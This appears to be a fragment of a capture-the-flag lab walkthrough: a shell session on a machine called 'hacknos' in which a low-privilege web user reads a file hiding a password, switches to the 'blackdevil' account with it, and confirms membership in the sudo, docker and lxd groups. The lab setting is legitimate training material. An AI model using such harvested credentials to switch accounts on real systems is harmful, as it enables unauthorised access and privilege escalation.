 www-data@hacknos:/var/local$ cat database
cat database
Expenses
Software Licenses,$2.78
Maintenance,$68.87
Mortgage Interest,$70.35
Advertising,$9.78
Phone,$406.80
Insurance,$9.04
Opss;fackespreadsheet
www-data@hacknos:/var/local$ su blackdevil
su blackdevil
Password: Security@x@
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
blackdevil@hacknos:/var/local$ id
id
uid=1000(blackdevil) gid=118(docker) groups=118(docker),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lxd)
blackdevil@hacknos:/var/local$